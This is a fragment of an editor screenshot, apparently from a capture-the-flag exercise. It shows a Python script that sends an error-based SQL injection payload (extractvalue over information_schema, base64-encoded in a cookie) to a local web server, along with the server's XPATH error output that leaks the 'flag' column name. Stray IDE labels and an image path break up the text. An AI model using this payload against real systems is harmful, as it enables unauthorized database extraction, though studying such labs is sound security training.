 3 import requests
4
5 host = "127.0.0.1:80"
6 payload = "admin') and extractvalue(1, concat(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='flag')
0x7e)) #"
7 base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
8 cookie="this_is_your_cookie=" + base64_payload
9
10 test =\
11 """GET /index.php HTTP/1.1
12 Host: {}
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Cookie:{}
英;简设
问题 输出 终端 调试控制台 Python
<br></font>Issue with your mysql: XPATH syntax error: '~flag~'<!DOCTYPE html>
<html>
<body>
<form action="">